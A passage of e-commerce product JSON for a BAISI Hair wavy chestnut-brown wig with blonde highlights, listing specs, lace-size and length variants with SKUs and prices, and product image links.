      "title": "BAISI Wavy Chestnut Brown with Blonde Highlights Wig",
      "handle": "baisi-wavy-blonde-highlights-wig",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [46,55,15,7,10,2025,2,280,false,"CST"],
      "created_at": [8,16,16,12,7,2022,2,193,false,"CST"],
      "vendor": "BAISI HAIR",
      "type": "Customized Wig",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 16305,
      "price_min": 16305,
      "price_max": 48838,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 27636,
      "compare_at_price_min": 27636,
      "compare_at_price_max": 82776,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 40085376565331,
          "title": "4x4 \/ 16",
          "option1": "4x4",
          "option2": "16",
          "option3": null,
          "sku": "A4-0001068",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","16"],
          "price": 16305,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 27636,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376598099,
          "title": "4x4 \/ 18",
          "option1": "4x4",
          "option2": "18",
          "option3": null,
          "sku": "A4-0001069",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","18"],
          "price": 17536,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 29722,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376630867,
          "title": "4x4 \/ 20",
          "option1": "4x4",
          "option2": "20",
          "option3": null,
          "sku": "A4-0001070",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","20"],
          "price": 20489,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 34727,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376663635,
          "title": "4x4 \/ 22",
          "option1": "4x4",
          "option2": "22",
          "option3": null,
          "sku": "A4-0001071",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","22"],
          "price": 22457,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 38063,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376696403,
          "title": "4x4 \/ 24",
          "option1": "4x4",
          "option2": "24",
          "option3": null,
          "sku": "A4-0001072",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","24"],
          "price": 24549,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 41609,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376729171,
          "title": "4x4 \/ 26",
          "option1": "4x4",
          "option2": "26",
          "option3": null,
          "sku": "A4-0001073",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","26"],
          "price": 27010,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 45780,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376761939,
          "title": "4x4 \/ 28",
          "option1": "4x4",
          "option2": "28",
          "option3": null,
          "sku": "A4-0001074",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","28"],
          "price": 33900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 57458,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376794707,
          "title": "4x4 \/ 30",
          "option1": "4x4",
          "option2": "30",
          "option3": null,
          "sku": "A4-0001075",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","30"],
          "price": 41283,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 69971,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376958547,
          "title": "5x5 \/ 16",
          "option1": "5x5",
          "option2": "16",
          "option3": null,
          "sku": "A4-0001673",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","16"],
          "price": 19775,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 33517,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085376991315,
          "title": "5x5 \/ 18",
          "option1": "5x5",
          "option2": "18",
          "option3": null,
          "sku": "A4-0001674",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","18"],
          "price": 21252,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 36020,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377024083,
          "title": "5x5 \/ 20",
          "option1": "5x5",
          "option2": "20",
          "option3": null,
          "sku": "A4-0001675",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","20"],
          "price": 27404,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 46447,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377056851,
          "title": "5x5 \/ 22",
          "option1": "5x5",
          "option2": "22",
          "option3": null,
          "sku": "A4-0001676",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","22"],
          "price": 30233,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 51243,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377089619,
          "title": "5x5 \/ 24",
          "option1": "5x5",
          "option2": "24",
          "option3": null,
          "sku": "A4-0001677",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","24"],
          "price": 32940,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 55831,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377122387,
          "title": "5x5 \/ 26",
          "option1": "5x5",
          "option2": "26",
          "option3": null,
          "sku": "A4-0001678",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","26"],
          "price": 35893,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 60836,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377155155,
          "title": "5x5 \/ 28",
          "option1": "5x5",
          "option2": "28",
          "option3": null,
          "sku": "A4-0001679",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","28"],
          "price": 37345,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 63297,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377187923,
          "title": "5x5 \/ 30",
          "option1": "5x5",
          "option2": "30",
          "option3": null,
          "sku": "A4-0001680",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["5x5","30"],
          "price": 42267,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 71639,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377351763,
          "title": "Frontal lace \/ 16",
          "option1": "Frontal lace",
          "option2": "16",
          "option3": null,
          "sku": "A4-0000020",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","16"],
          "price": 25001,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 42374,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377384531,
          "title": "Frontal lace \/ 18",
          "option1": "Frontal lace",
          "option2": "18",
          "option3": null,
          "sku": "A4-0000021",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","18"],
          "price": 26873,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 45547,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377417299,
          "title": "Frontal lace \/ 20",
          "option1": "Frontal lace",
          "option2": "20",
          "option3": null,
          "sku": "A4-0000022",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","20"],
          "price": 29868,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 50623,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377450067,
          "title": "Frontal lace \/ 22",
          "option1": "Frontal lace",
          "option2": "22",
          "option3": null,
          "sku": "A4-0000023",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","22"],
          "price": 32738,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 55488,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377482835,
          "title": "Frontal lace \/ 24",
          "option1": "Frontal lace",
          "option2": "24",
          "option3": null,
          "sku": "A4-0000024",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","24"],
          "price": 35609,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 60354,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377515603,
          "title": "Frontal lace \/ 26",
          "option1": "Frontal lace",
          "option2": "26",
          "option3": null,
          "sku": "A4-0000025",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","26"],
          "price": 40601,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 68815,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377548371,
          "title": "Frontal lace \/ 28",
          "option1": "Frontal lace",
          "option2": "28",
          "option3": null,
          "sku": "A4-0000026",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","28"],
          "price": 42722,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 72411,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40085377581139,
          "title": "Frontal lace \/ 30",
          "option1": "Frontal lace",
          "option2": "30",
          "option3": null,
          "sku": "A4-0000027",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [8,16,16,12,7,2022,2,193,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal lace","30"],
          "price": 48838,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 82776,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370",
      "featured_media": {"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094135891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","width":960},
      "featured_media_id": 23113094135891,
      "options": ["Size","Length"],
      "url": "\/products\/baisi-wavy-blonde-highlights-wig",
      "media": [
        {
          "alt": "BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig",
          "id": 23113094135891,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094135891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig",
          "id": 23113094365267,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094365267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig",
          "id": 31529524691027,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
